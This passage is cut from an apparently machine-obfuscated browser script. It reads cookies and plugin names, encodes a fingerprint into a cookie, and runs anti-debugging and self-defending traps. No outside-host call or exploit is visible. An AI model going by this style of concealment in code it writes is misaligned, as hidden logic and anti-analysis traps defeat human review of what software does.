'\x76\x48\x7a\x30')](_0x1f3ef1,0x2));_0x1bbbd4+=_0x2bdebb[_0x2408('0x22', '\x24\x21\x64\x38')](_0xddffad[_0x2408('0x23', '\x70\x67\x6d\x72')](_0xddffad[_0x2408('0x24', '\x55\x42\x28\x26')](_0x1f3ef1,0x3),0x4));_0x1bbbd4+='\x3d\x3d';break;}continue;case'\x33':_0x1bbbd4+=_0x2bdebb[_0x2408('0x25', '\x68\x46\x69\x28')](_0xddffad[_0x2408('0x26', '\x4a\x31\x23\x31')](_0x671f73,0x3f));continue;case'\x34':_0x1bbbd4+=_0x2bdebb[_0x2408('0x22', '\x24\x21\x64\x38')](_0xddffad[_0x2408('0x27', '\x4d\x6a\x2a\x52')](_0xddffad[_0x2408('0x28', '\x53\x59\x59\x54')](_0xddffad[_0x2408('0x29', '\x59\x4d\x5a\x53')](_0x348cbd,0xf),0x2),_0xddffad[_0x2408('0x2a', '\x79\x4f\x21\x6e')](_0xddffad[_0x2408('0x2b', '\x28\x6c\x6f\x44')](_0x671f73,0xc0),0x6)));continue;case'\x35':_0x348cbd=_0x2001cb[_0x2408('0x2c', '\x70\x6c\x5d\x34')](_0x53f9d0++);continue;case'\x36':_0x1bbbd4+=_0x2bdebb[_0x2408('0x2d', '\x70\x6c\x5d\x34')](_0xddffad[_0x2408('0x2e', '\x24\x21\x64\x38')](_0xddffad[_0x2408('0x2f', '\x51\x39\x6f\x43')](_0xddffad[_0x2408('0x30', '\x70\x6c\x5d\x34')](_0x1f3ef1,0x3),0x4),_0xddffad[_0x2408('0x31', '\x23\x23\x5e\x40')](_0xddffad[_0x2408('0x32', '\x35\x31\x25\x56')](_0x348cbd,0xf0),0x4)));continue;case'\x37':_0x1bbbd4+=_0x2bdebb[_0x2408('0x33', '\x63\x72\x6f\x21')](_0xddffad[_0x2408('0x34', '\x78\x4e\x38\x56')](_0x1f3ef1,0x2));continue;case'\x38':_0x671f73=_0x2001cb[_0x2408('0x35', '\x4a\x5a\x47\x56')](_0x53f9d0++);continue;}break;}}continue;case'\x37':_0x53f9d0=0x0;continue;}break;}}function _0x84d76f(_0x14cb6a){var _0x1e52f8=_0x50b643(this,function(){var _0x5729bc=function(){return'\x64\x65\x76';},_0x27cd87=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x22851d=function(){var _0x5b9212=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5b9212['\x74\x65\x73\x74'](_0x5729bc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xea1aeb=function(){var _0xb94a1b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xb94a1b['\x74\x65\x73\x74'](_0x27cd87['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5960c6=function(_0x442065){var _0x57657d=~-0x1>>0x1+0xff%0x0;if(_0x442065['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x57657d)){_0xa428c1(_0x442065);}};var _0xa428c1=function(_0x4a9350){var _0x15885f=~-0x4>>0x1+0xff%0x0;if(_0x4a9350['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x15885f){_0x5960c6(_0x4a9350);}};if(!_0x22851d()){if(!_0xea1aeb()){_0x5960c6('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5960c6('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5960c6('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1e52f8();var _0x361d9d={'\x43\x77\x68':function _0x584a1a(_0x312598,_0x41c5a8){return _0x3af944[_0x2408('0x36', '\x4a\x31\x23\x31')](_0x312598,_0x41c5a8);}};return function(_0x27e88f){_0x7d90ad+=_0x27e88f;return _0x361d9d[_0x2408('0x37', '\x21\x6f\x2a\x38')](_0x14cb6a,_0x27e88f);};}function _0x33b0d5(){var _0x34b700={'\x51\x46\x4e':function _0x42cf96(_0x25c1bf){return _0x25c1bf();},'\x42\x5a\x66':function _0x58beea(_0x43811b,_0x524450){return _0x43811b<_0x524450;},'\x4d\x56\x49':function _0x5319c6(_0xff9f7f,_0x417c12){return _0xff9f7f+_0x417c12;}};var _0x191a17=_0x2408('0x38', '\x33\x57\x61\x47')[_0x2408('0x39', '\x59\x4d\x5a\x53')]('\x7c'),_0x5991d6=0x0;while(!![]){switch(_0x191a17[_0x5991d6++]){case'\x30':var _0x168cf5=_0x9efb1a[_0x2408('0x3a', '\x26\x25\x64\x77')][_0x2408('0x3b', '\x6a\x67\x31\x65')]('\x3b');continue;case'\x31':var _0x495952=new _0x125f0b[_0x2408('0x3c', '\x49\x68\x50\x47')](_0x2408('0x3d', '\x4a\x5a\x47\x56'));continue;case'\x32':_0x34b700[_0x2408('0x3e', '\x24\x6a\x28\x55')](_0x59753d);continue;case'\x33':return _0x3f1c73;continue;case'\x34':for(var _0x251778=0x0;_0x34b700[_0x2408('0x3f', '\x53\x59\x59\x54')](_0x251778,_0x168cf5[_0x2408('0x40', '\x4a\x5a\x47\x56')]);_0x251778++){var _0x23cf14=_0x168cf5[_0x251778][_0x2408('0x41', '\x4a\x5a\x47\x56')](0x0,_0x168cf5[_0x251778][_0x2408('0x42', '\x5a\x40\x35\x57')]('\x3d'));var _0x2541e0=_0x168cf5[_0x251778][_0x2408('0x43', '\x23\x23\x5e\x40')](_0x34b700[_0x2408('0x44', '\x26\x25\x64\x77')](_0x168cf5[_0x251778][_0x2408('0x45', '\x23\x23\x5e\x40')]('\x3d'),0x1),_0x168cf5[_0x251778][_0x2408('0x46', '\x49\x4e\x6f\x7a')]);if(_0x495952[_0x2408('0x47', '\x76\x48\x7a\x30')](_0x23cf14)){_0x3f1c73[_0x3f1c73[_0x2408('0x48', '\x79\x4f\x21\x6e')]]=_0x2541e0;}}continue;case'\x35':var _0x3f1c73=new _0x125f0b[_0x2408('0x49', '\x36\x59\x4c\x25')]();continue;}break;}}function _0x38ed75(_0x4191ea){var _0x5d6bd3={'\x57\x75\x70':function _0x36b611(_0x2a1020,_0x3b8914){return _0x2a1020<_0x3b8914;},'\x62\x43\x78':function _0x468991(_0x13f9d8,_0x39869b){return _0x13f9d8(_0x39869b);},'\x62\x6a\x73':function _0xeeae1d(_0x48eea8,_0x2a72ab){return _0x48eea8+_0x2a72ab;},'\x4b\x41\x61':function _0x316e88(_0x10c3e9,_0x8439f){return _0x10c3e9+_0x8439f;},'\x58\x52\x72':function _0x5cf8c1(_0x1a7158,_0x194e69){return _0x1a7158+_0x194e69;},'\x66\x72\x41':function _0x330290(_0xa7f276,_0x493da9){return _0xa7f276+_0x493da9;},'\x42\x72\x6f':function _0x43d568(_0x512848,_0x330d08,_0x345db9){return _0x512848(_0x330d08,_0x345db9);},'\x59\x78\x77':function _0x4ac9d8(_0x4c6404,_0x280628){return _0x4c6404+_0x280628;},'\x67\x7a\x58':function _0x3df3d1(_0x49baca,_0x58d492){return _0x49baca%_0x58d492;},'\x58\x45\x6c':function _0x9ff14a(_0x722c1c){return _0x722c1c();},'\x53\x71\x6d':function _0x487c34(_0x1a67bc){return _0x1a67bc();},'\x61\x76\x63':function _0x3041ef(_0x57aa84,_0x1deb3d,_0x48f575,_0x570f51){return _0x57aa84(_0x1deb3d,_0x48f575,_0x570f51);}};var _0x393313=_0x2408('0x4a', '\x7a\x4a\x6c\x66')[_0x2408('0x4b', '\x5a\x40\x35\x57')]('\x7c'),_0x2888f3=0x0;while(!![]){switch(_0x393313[_0x2888f3++]){case'\x30':var _0x5cc41f=_0x259b1e[_0x2408('0x4c', '\x69\x4b\x51\x46')](0x4);continue;case'\x31':var _0x4e7d3e='';continue;case'\x32':for(var _0x27b550=0x0;_0x5d6bd3[_0x2408('0x4d', '\x32\x24\x79\x78')](_0x27b550,_0x2a9872[_0x2408('0x4e', '\x32\x24\x79\x78')]);_0x27b550++){_0x1fe2ab[_0x27b550]=_0x5d6bd3[_0x2408('0x4f', '\x33\x57\x61\x47')](_0x55fc2a,_0x4191ea+_0x2a9872[_0x27b550]);}continue;case'\x33':_0x4bf545=_0x5d6bd3[_0x2408('0x50', '\x49\x68\x50\x47')](btoa,_0x5d6bd3[_0x2408('0x51', '\x6a\x67\x31\x65')](_0x5d6bd3[_0x2408('0x52', '\x79\x40\x5d\x37')](_0x5d6bd3[_0x2408('0x53', '\x23\x23\x5e\x40')](_0x5d6bd3[_0x2408('0x54', '\x68\x46\x69\x28')](_0x5d6bd3[_0x2408('0x55', '\x76\x48\x7a\x30')](_0x2408,_0x4082[_0x2408('0x56', '\x76\x48\x7a\x30')]-0x1,_0x1fb11b[_0x2408('0x57', '\x42\x24\x73\x67')](0x0,0x5)),_0x2408('0x58', '\x24\x6a\x28\x55')),_0x5d2a8c),_0x2408('0x59', '\x66\x4a\x24\x21')),_0x4e7d3e));continue;case'\x34':var _0x4bf545;continue;case'\x35':for(var _0x27b550=0x0;_0x5d6bd3[_0x2408('0x5a', '\x78\x34\x4a\x46')](_0x27b550,_0x1fb11b[_0x2408('0x5b', '\x29\x40\x33\x48')]);_0x27b550++){_0x4e7d3e+=_0x5d6bd3[_0x2408('0x5c', '\x47\x5e\x6e\x52')](_0x1fb11b[_0x2408('0x5d', '\x6d\x69\x66\x45')](_0x27b550),_0x5d2a8c[_0x2408('0x5e', '\x7a\x4a\x6c\x66')](_0x5d6bd3[_0x2408('0x5f', '\x4a\x5a\x47\x56')](_0x27b550,_0x5d2a8c[_0x2408('0x60', '\x24\x21\x64\x38')])))[_0x2408('0x61', '\x4a\x5a\x47\x56')](0x10);}continue;case'\x36':var _0x2a9872=_0x5d6bd3[_0x2408('0x62', '\x4d\x6a\x2a\x52')](_0x33b0d5);continue;case'\x37':_0x5d6bd3[_0x2408('0x63', '\x79\x40\x5d\x37')](_0x59753d);continue;case'\x38':var _0x5d2a8c=_0x1fe2ab[_0x2408('0x64', '\x53\x59\x59\x54')]();continue;case'\x39':_0x5d6bd3[_0x2408('0x65', '\x28\x6c\x6f\x44')](_0x59753d);continue;case'\x31\x30':var _0x259b1e=_0x2408('0x66', '\x6d\x69\x66\x45');continue;case'\x31\x31':var _0x316874=_0x259b1e[_0x2408('0x67', '\x59\x4d\x5a\x53')](0x0,0x4);continue;case'\x31\x32':var _0xcb5773='\x13\xc6\xb9\x72\x3a\x60\xf0\x72';var _0x197fd7=0x2;var _0x98a81b=0x0;var _0x224617=[];for(var _0xbee151=0x0;_0xbee151<_0xcb5773['\x6c\x65\x6e\x67\x74\x68'];_0xbee151++){_0x224617['\x70\x75\x73\x68'](_0xbee151);}var _0x1d79dc=_0x224617.map(function(_0xc80843){return (_0x224617[_0xc80843]%_0x197fd7)?'':_0xcb5773[_0xc80843];})['\x6a\x6f\x69\x6e']('');var _0xf1d153=_0x224617.map(function(_0x1d428c){return (_0x224617[_0x1d428c]%_0x197fd7)?_0xcb5773[_0x1d428c]:'';})['\x6a\x6f\x69\x6e']('');var _0xee7853=[];for(var _0xf00db1=0x0;_0xf00db1<_0x1d79dc['\x6c\x65\x6e\x67\x74\x68']+_0xf1d153['\x6c\x65\x6e\x67\x74\x68'];_0xf00db1++){_0xee7853['\x70\x75\x73\x68'](_0xf00db1);}var _0x9e4f04=_0xee7853.map(function(_0x625478){return _0x625478%_0x197fd7==_0x98a81b?_0x1d79dc[_0x625478/_0x197fd7]:_0xf1d153[_0x625478/_0x197fd7|_0x98a81b];})['\x6a\x6f\x69\x6e']('');var _0x9eebbc='\x32\x6e\x11\x02\xa5\x1f\xfc\xfe';var _0x59520a=0x2;var _0xf71937=0x0;var _0x7adc3e=[];for(var _0x9c6ccb=0x0;_0x9c6ccb<_0x9eebbc['\x6c\x65\x6e\x67\x74\x68'];_0x9c6ccb++){_0x7adc3e['\x70\x75\x73\x68'](_0x9c6ccb);}var _0x8934b5=_0x7adc3e.map(function(_0x33f377){return (_0x7adc3e[_0x33f377]%_0x59520a)?'':_0x9eebbc[_0x33f377];})['\x6a\x6f\x69\x6e']('');var _0x4f28cc=_0x7adc3e.map(function(_0xfabecf){return (_0x7adc3e[_0xfabecf]%_0x59520a)?_0x9eebbc[_0xfabecf]:'';})['\x6a\x6f\x69\x6e']('');var _0xee1441=[];for(var _0x75253b=0x0;_0x75253b<_0x8934b5['\x6c\x65\x6e\x67\x74\x68']+_0x4f28cc['\x6c\x65\x6e\x67\x74\x68'];_0x75253b++){_0xee1441['\x70\x75\x73\x68'](_0x75253b);}var _0x13c9ba=_0xee1441.map(function(_0xa7dfd8){return _0xa7dfd8%_0x59520a==_0xf71937?_0x8934b5[_0xa7dfd8/_0x59520a]:_0x4f28cc[_0xa7dfd8/_0x59520a|_0xf71937];})['\x6a\x6f\x69\x6e']('');var _0x1fb11b=_0x2408('0x69', _0x9e4f04);continue;case'\x31\x33':_0x5d6bd3[_0x2408('0x6a', '\x66\x4a\x24\x21')](_0x5916c6,_0x2408('0x6b', '\x70\x67\x6d\x72'),_0x4bf545,0x14);continue;case'\x31\x34':_0x4082[_0x2408('0x6c', '\x66\x4a\x24\x21')]();continue;case'\x31\x35':var _0x1fe2ab=new _0x125f0b[_0x2408('0x6d', '\x6a\x67\x31\x65')](_0x2a9872[_0x2408('0x6e', '\x64\x76\x4f\x26')]);continue;case'\x31\x36':_0x4082[_0x2408('0x6f', '\x53\x59\x59\x54')](_0x5d6bd3[_0x2408('0x70', '\x35\x31\x25\x56')](btoa,_0x4191ea));continue;}break;}}function _0x55fc2a(_0x4c5bd7){var _0x148bce=0x0;for(var _0x58ff6c=0x0;_0x3af944[_0x2408('0x71', '\x62\x26\x5d\x47')](_0x58ff6c,_0x4c5bd7[_0x2408('0x72', '\x54\x5d\x21\x4d')]);_0x58ff6c++){_0x148bce+=_0x4c5bd7[_0x2408('0x73', '\x28\x6c\x6f\x44')](_0x58ff6c);}_0x3af944[_0x2408('0x74', '\x28\x6c\x6f\x44')](_0x59753d);return _0x148bce;}function _0x5916c6(_0x39eba8,_0x2fb127,_0x58025e){var _0x1bf327={'\x72\x79\x6c':function _0x8ff71(_0x5660e9,_0x1dd37e){return _0x5660e9+_0x1dd37e;},'\x6c\x66\x77':function _0x23102f(_0x552214,_0x26dc58){return _0x552214+_0x26dc58;},'\x72\x4c\x61':function _0x1c0819(_0xdc4c7f,_0x21f561){return _0xdc4c7f+_0x21f561;},'\x53\x63\x76':function _0x547695(_0x5af33e,_0x3f7589){return _0x5af33e+_0x3f7589;},'\x71\x66\x55':function _0x2d7d96(_0x11865a,_0x1a8ab1){return _0x11865a*_0x1a8ab1;},'\x4a\x43\x69':function _0x37b40b(_0x2ff99d,_0x2b1aee){return _0x2ff99d+_0x2b1aee;},'\x4e\x68\x6c':function _0x3d5bd9(_0x596110,_0xa9e20f){return _0x596110-_0xa9e20f;}};var _0x283c11=_0x2408('0x75', '\x79\x40\x5d\x37')[_0x2408('0x76', '\x79\x40\x5d\x37')]('\x7c'),_0x484bf4=0x0;while(!![]){switch(_0x283c11[_0x484bf4++]){case'\x30':while(--_0x27fd22){_0x11ffa1=_0x1bf327[_0x2408('0x77', '\x6d\x69\x66\x45')](_0x11ffa1[_0x2408('0x78', '\x70\x6c\x5d\x34')](0x1),_0x11ffa1[0x0]);}continue;case'\x31':_0x9efb1a[_0x2408('0x79', '\x78\x4e\x38\x56')]=_0x1bf327[_0x2408('0x7a', '\x4d\x6a\x2a\x52')](_0x1bf327[_0x2408('0x7b', '\x26\x74\x4a\x77')](_0x1bf327[_0x2408('0x7c', '\x49\x68\x50\x47')](_0x1bf327[_0x2408('0x7d', '\x29\x40\x33\x48')](_0x39eba8,'\x3d'),_0x2fb127),_0x36b9e6),_0x2408('0x7e', '\x24\x6a\x28\x55'));continue;case'\x32':if(_0x58025e){var _0x39f1c2=new _0x125f0b[_0x2408('0x7f', '\x70\x67\x6d\x72')]();_0x39f1c2[_0x2408('0x80', '\x23\x23\x5e\x40')](_0x1bf327[_0x2408('0x81', '\x7a\x4a\x6c\x66')](_0x39f1c2[_0x2408('0x82', '\x59\x4d\x5a\x53')](),_0x1bf327[_0x2408('0x83', '\x76\x48\x7a\x30')](_0x58025e,0x3e8)));var _0x36b9e6=_0x1bf327[_0x2408('0x84', '\x76\x48\x7a\x30')](_0x2408('0x85', '\x57\x61\x56\x77'),_0x39f1c2[_0x2408('0x86', '\x78\x4e\x38\x56')]());}continue;case'\x33':var _0xcbb15e=0x6;continue;case'\x34':var _0x7ff861=_0x2408('0x87', '\x62\x26\x5d\x47');continue;case'\x35':var _0x11ffa1=_0x7ff861;continue;case'\x36':while(--_0xcbb15e){_0x7ff861=_0x1bf327[_0x2408('0x88', '\x4a\x31\x23\x31')](_0x7ff861[_0x2408('0x89', '\x7a\x4a\x6c\x66')](0x1),_0x7ff861[0x0]);}continue;case'\x37':var _0x36b9e6='';continue;case'\x38':var _0x27fd22=_0x1bf327[_0x2408('0x8a', '\x54\x5d\x21\x4d')](_0x7ff861[_0x2408('0x8b', '\x68\x46\x69\x28')],0x4);continue;}break;}}function _0x3c0c31(){var _0x2ded7c={'\x43\x76\x59':function _0x34af6e(_0x133ddd,_0x313bae){return _0x3af944[_0x2408('0x8c', '\x54\x5d\x21\x4d')](_0x133ddd,_0x313bae);},'\x5a\x43\x49':function _0xbef841(_0x5dda90,_0x4ad6df){return _0x3af944[_0x2408('0x8d', '\x4a\x5a\x47\x56')](_0x5dda90,_0x4ad6df);},'\x78\x73\x55':function _0x181eb6(_0x199d08,_0x155af9){return _0x3af944[_0x2408('0x8e', '\x40\x5e\x53\x64')](_0x199d08,_0x155af9);},'\x45\x4d\x56':function _0x550d9a(_0xfac47,_0x5c47fa){return _0x3af944[_0x2408('0x8f', '\x6a\x67\x31\x65')](_0xfac47,_0x5c47fa);},'\x79\x4a\x7a':function _0x458bc0(_0x18765c,_0x1a8ce1){return _0x3af944[_0x2408('0x90', '\x5a\x40\x35\x57')](_0x18765c,_0x1a8ce1);}};function _0x3d6134(_0x1c1c5a){if(_0x2ded7c[_0x2408('0x91', '\x29\x5a\x6a\x66')]((''+_0x2ded7c[_0x2408('0x92', '\x4a\x31\x23\x31')](_0x1c1c5a,_0x1c1c5a))[_0x2408('0x93', '\x70\x6c\x5d\x34')],0x1)||_0x2ded7c[_0x2408('0x94', '\x36\x59\x4c\x25')](_0x2ded7c[_0x2408('0x95', '\x68\x46\x69\x28')](_0x1c1c5a,0x14),0x0)){(function(){}[_0x2408('0x96', '\x5a\x40\x35\x57')](_0x2408('0x97', '\x76\x48\x7a\x30'))());}else{(function(){}[_0x2408('0x98', '\x29\x40\x33\x48')](_0x2408('0x99', '\x63\x72\x6f\x21'))());}return _0x2ded7c[_0x2408('0x9a', '\x45\x74\x5d\x39')](_0x3d6134,++_0x1c1c5a);}try{return _0x3af944[_0x2408('0x9b', '\x55\x42\x28\x26')](_0x3d6134,0x0);}catch(_0x3f70ff){}};function _0x59753d(){if(_0x3af944[_0x2408('0x9c', '\x64\x76\x4f\x26')](_0x3af944[_0x2408('0x9d', '\x45\x74\x5d\x39')](new _0x125f0b[_0x2408('0x9e', '\x45\x74\x5d\x39')]()[_0x2408('0x9f', '\x29\x40\x33\x48')](),_0x37a455),0x1f4)){_0x3af944[_0x2408('0xa0', '\x29\x5a\x6a\x66')](_0x3c0c31);}}function _0x517cab(_0x3497c7){var _0x5c1dbd={'\x6e\x78\x54':function _0x11ada6(_0x45b4c7,_0x2a2ad8){return _0x45b4c7<_0x2a2ad8;},'\x72\x61\x55':function _0x3a9dda(_0x11ae58,_0x25c704){return _0x11ae58!==_0x25c704;},'\x51\x41\x52':function _0x5a596c(_0x19ba21){return _0x19ba21();},'\x69\x6d\x58':function _0x2f1980(_0x354c6d,_0x5bed3c){return _0x354c6d(_0x5bed3c);},'\x55\x57\x44':function _0x44e762(_0x3d8283,_0x5d2f42){return _0x3d8283+_0x5d2f42;},'\x48\x6c\x67':function _0x2e315f(_0x41e626,_0x5c4973){return _0x41e626(_0x5c4973);},'\x73\x71\x68':function _0x1d8146(_0xda9efa,_0x10945a){return _0xda9efa+_0x10945a;},'\x51\x69\x6a':function _0x3c4ea3(_0xbdbe07,_0x3f2035){return _0xbdbe07+_0x3f2035;},'\x79\x73\x75':function _0x57cdcf(_0x29612c,_0x576411){return _0x29612c===_0x576411;},'\x63\x49\x68':function _0x5ab728(_0x584070,_0x2efe99){return _0x584070(_0x2efe99);},'\x44\x57\x5a':function _0x5fe657(_0x2c5d1d,_0xaf1e2a){return _0x2c5d1d===_0xaf1e2a;},'\x70\x55\x4e':function _0x4cf070(_0x14abb5,_0x187bf3){return _0x14abb5+_0x187bf3;},'\x64\x64\x78':function _0x596db0(_0x2555e4,_0x5e6910){return _0x2555e4+_0x5e6910;},'\x59\x46\x69':function _0x16e96f(_0x5da69d,_0x4177a3){return _0x5da69d+_0x4177a3;},'\x47\x49\x63':function _0x37cb20(_0x5e6719,_0x8c1070){return _0x5e6719(_0x8c1070);},'\x59\x73\x4f':function _0x10edc8(_0x1e62c5,_0x4e5749){return _0x1e62c5+_0x4e5749;},'\x45\x79\x77':function _0xdf2ed9(_0x16093f,_0x3b348b){return _0x16093f+_0x3b348b;},'\x61\x66\x4e':function _0x589b99(_0x5a95b1,_0xd3f2d7){return _0x5a95b1<_0xd3f2d7;},'\x72\x48\x42':function _0x3f0994(_0x592f0b,_0x2fb5a5){return _0x592f0b(_0x2fb5a5);},'\x68\x71\x61':function _0x54bd31(_0x20e3e9,_0x1b97c2){return _0x20e3e9>_0x1b97c2;},'\x59\x49\x4b':function _0x300ebc(_0x5a62e6,_0x3c4b74){return _0x5a62e6<_0x3c4b74;},'\x7a\x72\x53':function _0x510e9f(_0x25d3b9,_0x297511){return _0x25d3b9==_0x297511;},'\x51\x45\x6d':function _0x582d9e(_0x2ca44a,_0x50a4a5){return _0x2ca44a(_0x50a4a5);},'\x50\x49\x43':function _0x3c122c(_0x32a1a4,_0xf14412){return _0x32a1a4(_0xf14412);},'\x61\x6b\x6d':function _0x5028bf(_0x16b4bd,_0x951918){return _0x16b4bd(_0x951918);},'\x47\x4f\x6e':function _0x195405(_0x46bff4,_0x17b721){return _0x46bff4+_0x17b721;},'\x4e\x78\x71':function _0x124373(_0x40540d,_0x2659f8){return _0x40540d(_0x2659f8);},'\x69\x6c\x6a':function _0x3498b0(_0x139d5e,_0x1eae64){return _0x139d5e+_0x1eae64;},'\x74\x4d\x62':function _0x1e5aa8(_0x4a6871,_0x68abca){return _0x4a6871+_0x68abca;},'\x4a\x49\x50':function _0xde94cd(_0x21af59,_0x175c5f){return _0x21af59+_0x175c5f;},'\x4a\x6b\x46':function _0x5c1b66(_0x1be24b){return _0x1be24b();}};var _0x6531a=_0x2408('0xa1', '\x6a\x67\x31\x65')[_0x2408('0xa2', '\x54\x5d\x21\x4d')]('\x7c'),_0x12b175=0x0;while(!![]){switch(_0x6531a[_0x12b175++]){case'\x30':for(var _0x1f7e83=0x0;_0x5c1dbd[_0x2408('0xa3', '\x51\x39\x6f\x43')](_0x1f7e83,_0x3497c7[_0x2408('0xa4', '\x6d\x69\x66\x45')]);_0x1f7e83++){var _0xb7d9f3=_0x3497c7[_0x1f7e83][0x0];var _0xd75bc3=_0x3497c7[_0x1f7e83][0x2];switch(_0x3497c7[_0x1f7e83][0x1]){case _0x2408('0xa5', '\x6d\x69\x66\x45'):try{if(_0x5c1dbd[_0x2408('0xa6', '\x66\x4a\x24\x21')](typeof _0x5c1dbd[_0x2408('0xa7', '\x37\x6e\x54\x43')](_0xd75bc3),_0x2408('0xa8', '\x45\x74\x5d\x39'))){_0x108c76[_0x108c76[_0x2408('0xa9', '\x55\x42\x28\x26')]]=_0x5c1dbd[_0x2408('0xaa', '\x59\x4d\x5a\x53')](_0x4efe57,_0x5c1dbd[_0x2408('0xab', '\x6a\x67\x31\x65')](_0xb7d9f3,_0x2408('0xac', '\x35\x31\x25\x56')));}else{_0x108c76[_0x108c76[_0x2408('0xad', '\x7a\x4a\x6c\x66')]]=_0x5c1dbd[_0x2408('0xae', '\x64\x76\x4f\x26')](_0x4efe57,_0x5c1dbd[_0x2408('0xaf', '\x5a\x40\x35\x57')](_0xb7d9f3,_0x2408('0xb0', '\x4a\x5a\x47\x56')));}}catch(_0x2b492a){_0x108c76[_0x108c76[_0x2408('0xb1', '\x70\x67\x6d\x72')]]=_0x5c1dbd[_0x2408('0xb2', '\x21\x6f\x2a\x38')](_0x4efe57,_0x5c1dbd[_0x2408('0xb3', '\x23\x23\x5e\x40')](_0xb7d9f3,_0x2408('0xb4', '\x23\x23\x5e\x40')));}break;case _0x2408('0xb5', '\x53\x59\x59\x54'):try{try{_0x32c969=_0x5c1dbd[_0x2408('0xb6', '\x37\x6f\x24\x46')](_0xd75bc3);if(_0x5c1dbd[_0x2408('0xb7', '\x21\x6f\x2a\x38')](typeof _0x32c969,_0x2408('0xb8', '\x37\x6f\x24\x46'))){_0x108c76[_0x108c76[_0x2408('0x5b', '\x29\x40\x33\x48')]]=_0x5c1dbd[_0x2408('0xb9', '\x62\x26\x5d\x47')](_0x4efe57,_0x5c1dbd[_0x2408('0xba', '\x49\x68\x50\x47')](_0xb7d9f3,_0x2408('0xbb', '\x33\x21\x46\x58')));}else if(_0x5c1dbd[_0x2408('0xbc', '\x42\x24\x73\x67')](_0x32c969,null)){_0x108c76[_0x108c76[_0x2408('0xbd', '\x4a\x31\x23\x31')]]=_0x5c1dbd[_0x2408('0xbe', '\x28\x6c\x6f\x44')](_0x4efe57,_0x5c1dbd[_0x2408('0xbf', '\x6a\x67\x31\x65')](_0xb7d9f3,_0x2408('0xc0', '\x6a\x67\x31\x65')));}else{_0x108c76[_0x108c76[_0x2408('0x48', '\x79\x4f\x21\x6e')]]=_0x5c1dbd[_0x2408('0xc1', '\x26\x74\x4a\x77')](_0x4efe57,_0x5c1dbd[_0x2408('0xc2', '\x7a\x4a\x6c\x66')](_0x5c1dbd[_0x2408('0xc3', '\x49\x4e\x6f\x7a')](_0xb7d9f3,'\x3d'),_0x32c969[_0x2408('0xc4', '\x26\x25\x64\x77')]()));}}catch(_0x54ebed){_0x108c76[_0x108c76[_0x2408('0xa9', '\x55\x42\x28\x26')]]=_0x4efe57(_0x5c1dbd[_0x2408('0xc5', '\x26\x25\x64\x77')](_0xb7d9f3,_0x2408('0xc6', '\x21\x6f\x2a\x38')));break;}break;}catch(_0x2714a5){_0x108c76[_0x108c76[_0x2408('0xc7', '\x6a\x67\x31\x65')]]=_0x5c1dbd[_0x2408('0xc8', '\x59\x4d\x5a\x53')](_0x4efe57,_0x5c1dbd[_0x2408('0xc9', '\x26\x25\x64\x77')](_0x5c1dbd[_0x2408('0xca', '\x64\x76\x4f\x26')](_0xb7d9f3,'\x3d'),_0x2714a5));}break;case _0x2408('0xcb', '\x6d\x69\x66\x45'):try{var _0x5114e9=_0x2408('0xcc', '\x49\x68\x50\x47')[_0x2408('0xcd', '\x66\x4a\x24\x21')]('\x7c'),_0x5a95bb=0x0;while(!![]){switch(_0x5114e9[_0x5a95bb++]){case'\x30':for(var _0x3e239b=0x0;_0x5c1dbd[_0x2408('0xce', '\x26\x25\x64\x77')](_0x3e239b,_0xbb7821[_0x2408('0xcf', '\x4a\x5a\x47\x56')][_0x2408('0xd0', '\x5a\x40\x35\x57')]);_0x3e239b++){var _0x1dfde0=_0x2408('0xd1', '\x33\x57\x61\x47')[_0x2408('0xd2', '\x33\x21\x46\x58')]('\x7c'),_0x16430e=0x0;while(!![]){switch(_0x1dfde0[_0x16430e++]){case'\x30':if(_0x5c1dbd[_0x2408('0xd3', '\x45\x74\x5d\x39')](typeof _0xbb7821[_0x2408('0xd4', '\x49\x68\x50\x47')][_0x3e239b],_0x2408('0xd5', '\x4a\x31\x23\x31'))){_0x108c76[_0x108c76[_0x2408('0xd6', '\x23\x23\x5e\x40')]]=_0x5c1dbd[_0x2408('0xd7', '\x54\x5d\x21\x4d')](_0x4efe57,_0x2408('0xd8', '\x33\x21\x46\x58'));break;}continue;case'\x31':var _0x3ea9dc=_0xbb7821[_0x2408('0xd9', '\x79\x40\x5d\x37')][_0x3e239b][_0x2408('0xda', '\x64\x76\x4f\x26')];continue;case'\x32':if(_0x5c1dbd[_0x2408('0xdb', '\x79\x40\x5d\x37')](typeof _0x3ea9dc,_0x2408('0xdc', '\x59\x4d\x5a\x53'))){_0x457f60=_0x2408('0xdd', '\x6d\x69\x66\x45');}else if(_0x5c1dbd[_0x2408('0xde', '\x47\x5e\x6e\x52')](_0x3ea9dc[_0x2408('0x3b', '\x6a\x67\x31\x65')]('\x2e')[_0x2408('0xdf', '\x69\x4b\x51\x46')],0x1)){_0x457f60=_0x3ea9dc[_0x2408('0xe0', '\x79\x4f\x21\x6e')]('\x2e')[_0x2408('0xe1', '\x35\x31\x25\x56')]();}continue;case'\x33':var _0x457f60=_0x2408('0xe2', '\x35\x31\x25\x56');continue;case'\x34':if(_0x5c1dbd[_0x2408('0xe3', '\x64\x76\x4f\x26')](_0x1daac6[_0x2408('0xe4', '\x26\x25\x64\x77')](_0x457f60),0x0)){_0x1daac6[_0x2408('0xe5', '\x78\x34\x4a\x46')](_0x457f60);}continue;}break;}}continue;case'\x31':try{_0x3e239b=_0x1daac6[_0x2408('0xe6', '\x54\x5d\x21\x4d')]('\x69');}catch(_0x39ef15){_0x108c76[_0x108c76[_0x2408('0xe7', '\x51\x39\x6f\x43')]]=_0x5c1dbd[_0x2408('0xe8', '\x79\x40\x5d\x37')](_0x4efe57,_0x2408('0xe9', 